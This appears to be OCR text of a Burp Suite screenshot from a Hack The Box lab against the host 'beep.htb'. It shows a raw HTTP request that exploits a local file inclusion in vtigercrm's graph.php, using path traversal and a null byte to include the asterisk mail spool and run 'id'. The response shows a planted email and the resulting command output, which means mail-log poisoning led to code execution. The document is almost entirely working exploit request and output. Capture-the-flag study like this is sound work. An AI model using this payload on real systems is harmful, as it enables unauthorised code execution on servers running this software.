 Request
Pretty Raw Hex
\n
1 GET /vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&action&0
=id HTTP/1.1
2 Host: beep.htb
3 Cookie: PHPSESSID=30s0c7ttdf2gur953g9luifc70; elastixSession=0m39ieciekorebom52p6fvumm3
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
17 Subject: Cron <asterisk@beep>
/var/lib/asterisk/bin/freepbx-cron-scheduler.php
18 Content-Type: text/plain; charset=UTF-8
19 Auto-Submitted: auto-generated
20 X-Cron-Env: <SHELL=/bin/sh>
21 X-Cron-Env: <HOME=/var/lib/asterisk>
22 X-Cron-Env: <PATH=/usr/bin:/bin>
23 X-Cron-Env: <LOGNAME=asterisk>
24 X-Cron-Env: <USER=asterisk>
25 Message-Id: <20231031190601.4EE35D92FF@beep.localdomain>
26 Date: Tue, 31 Oct 2023 21:02:01 +0200 (EET)
27
28 Tue, 31 Oct 2023 21:02:01 +0200 - Got event.. fullybooted
29 Tue, 31 Oct 2023 21:02:01 +0200 - No event handler for event 'fullybooted'
30
31 From google-ads@google.com  Tue Oct 31 22:04:13 2023
32 Return-Path: <google-ads@google.com>
33 X-Original-To: asterisk@localhost
34 Delivered-To: asterisk@localhost.localdomain
35 Received: from fsociety (unknown [10.10.16.3])
36 by beep.localdomain (Postfix) with ESMTP id C806ED92FF
37 for <asterisk@localhost>
; Tue, 31 Oct 2023 22:04:12 +0200 (EET)
38 Message-ID: <611841.743669601-sendEmail@fsociety>
39 From: "google-ads@google.com" <google-ads@google.com>
40 To: "asterisk@localhost" <asterisk@localhost>
41 Subject:
42 Date: Tue, 31 Oct 2023 19:04:03 +0000
43 X-Mailer: sendEmail-1.56
44 MIME-Version: 1.0
45 Content-Type: multipart/related; boundary="----MIME delimiter for
sendEmail-139038.624781282"
46
47 This is a multi-part message in MIME format. To properly display this message you
need a MIME-Version 1.0 compliant Email program.
48
49 ------MIME delimiter for sendEmail-139038.624781282
50 Content-Type: text/plain;
51 charset="iso-8859-1"
52 Content-Transfer-Encoding: 7bit
53
54 Help, i got this from website : uid=100(asterisk) gid=101(asterisk)
groups=101(asterisk)
55
56 ------MIME delimiter for sendEmail-139038.624781282--
57
58
59 Sorry! Attempt to access restricted file.